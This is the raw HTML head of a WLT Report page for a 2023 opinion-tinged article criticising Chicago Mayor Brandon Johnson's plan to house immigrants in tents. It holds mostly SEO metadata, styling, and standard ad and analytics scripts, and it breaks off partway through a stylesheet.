

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/
body_size: 106308
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">
	
	<meta property="og:title" content="Democrat Mayor Wants to Build Tent Cities for Immigrants" />
	<meta property="og:description" content="Chicago&#8217;s new mayor, Mayor Brandon Johnson, received heavy backlash after his latest requests. Mayor Johnson is requesting that all wards in the city make room for immigrants to live in&#8230; Tents. What a shining beacon of hope and diversity this mayor is. ADVERTISEMENT More from Fox News: Democrat Chicago Mayor Brandon Johnson is facing opposition..." />
	<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2023/05/New-York-Tents-1200x630.jpg" />
	<meta property="og:url" content="https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/" />
	<meta property="og:type" content="article" />

<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico?v=2">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="dns-prefetch" href="//platform.twitter.com">
<link rel="preconnect" href="https://platform.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//syndication.twitter.com">
<link rel="preconnect" href="https://syndication.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//abs.twimg.com">
<link rel="dns-prefetch" href="//pbs.twimg.com">
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<meta property="fb:app_id" content="1765069544178783" />

<!-- Begin AdSupply code -->
<div class='code-block code-block-72' style='margin: 0;'>
<script data-cfasync="false" type="text/javascript" async defer>(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=41b3ef55-f462-48cb-98d9-36c350b67249";s.id="infinity";s.setAttribute("data-guid","41b3ef55-f462-48cb-98d9-36c350b67249");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script></div>

<!-- Begin Yavli code -->
<script type="text/javascript" src="//widget.adcovery.com/script/13539" async defer></script>

<!-- Begin Twitter conversion tracking base code -->
<script async>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','oezee');
</script>
<!-- End Twitter conversion tracking base code -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ghjeerugub");
</script>

<link rel="preconnect" href="https://assets.freedomadnetwork.com" crossorigin>
<link rel="dns-prefetch" href="//assets.freedomadnetwork.com">
<script async src="https://assets.freedomadnetwork.com/fan-pxl.js" defer></script>

<link rel="preconnect" href="https://assets.revcontent.com" crossorigin>
<link rel="dns-prefetch" href="//assets.revcontent.com">
<script async type="text/javascript" src="https://assets.revcontent.com/master/delivery.js"></script>
	
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Democrat Mayor Wants to Build Tent Cities for Immigrants | WLT Report</title>
	<link rel="canonical" href="https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Democrat Mayor Wants to Build Tent Cities for Immigrants | WLT Report" />
	<meta property="og:description" content="Chicago&#8217;s new mayor, Mayor Brandon Johnson, received heavy backlash after his latest requests. Mayor Johnson is requesting that all wards in the city make room for immigrants to live in&#8230; Tents. What a shining beacon of hope and diversity this mayor is. ADVERTISEMENT More from Fox News: Democrat Chicago Mayor Brandon Johnson is facing opposition..." />
	<meta property="og:url" content="https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/" />
	<meta property="og:site_name" content="WLT Report" />
	<meta property="article:published_time" content="2023-09-13T01:21:32+00:00" />
	<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2023/05/New-York-Tents-1200x630.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Graham" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://wltreport.com/wp-content/uploads/2023/05/New-York-Tents-1600x900.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/#article","isPartOf":{"@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/"},"author":{"name":"Graham","@id":"https://wltreport.com/#/schema/person/e0801d4ad67518af64d538e6576cd828"},"headline":"Democrat Mayor Wants to Build Tent Cities for Immigrants","datePublished":"2023-09-13T01:21:32+00:00","dateModified":"2023-09-13T01:21:32+00:00","mainEntityOfPage":{"@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/"},"wordCount":517,"publisher":{"@id":"https://wltreport.com/#organization"},"image":{"@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2023/05/New-York-Tents-scaled.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/","url":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/","name":"Democrat Mayor Wants to Build Tent Cities for Immigrants | WLT Report","isPartOf":{"@id":"https://wltreport.com/#website"},"primaryImageOfPage":{"@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/#primaryimage"},"image":{"@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2023/05/New-York-Tents-scaled.jpg","datePublished":"2023-09-13T01:21:32+00:00","dateModified":"2023-09-13T01:21:32+00:00","breadcrumb":{"@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/#primaryimage","url":"https://wltreport.com/wp-content/uploads/2023/05/New-York-Tents-scaled.jpg","contentUrl":"https://wltreport.com/wp-content/uploads/2023/05/New-York-Tents-scaled.jpg","width":2048,"height":1360},{"@type":"BreadcrumbList","@id":"https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wltreport.com/"},{"@type":"ListItem","position":2,"name":"Democrat Mayor Wants to Build Tent Cities for Immigrants"}]},{"@type":"WebSite","@id":"https://wltreport.com/#website","url":"https://wltreport.com/","name":"WLT Report","description":"MAGA!","publisher":{"@id":"https://wltreport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wltreport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wltreport.com/#organization","name":"WLT Report","url":"https://wltreport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/logo/image/","url":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"WLT Report"},"image":{"@id":"https://wltreport.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://wltreport.com/#/schema/person/e0801d4ad67518af64d538e6576cd828","name":"Graham","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/person/image/","url":"https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png","contentUrl":"https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png","caption":"Graham"},"url":"https://wltreport.com/author/graham/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Feed" href="https://wltreport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Comments Feed" href="https://wltreport.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LC8F8P9QHG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wltreport.com\/2023\/09\/12\/democrat-mayor-wants-build-tent-cities-immigrants\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LC8F8P9QHG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LC8F8P9QHG', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","author":"Graham"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wltreport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wltreport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1762915849' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://wltreport.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: 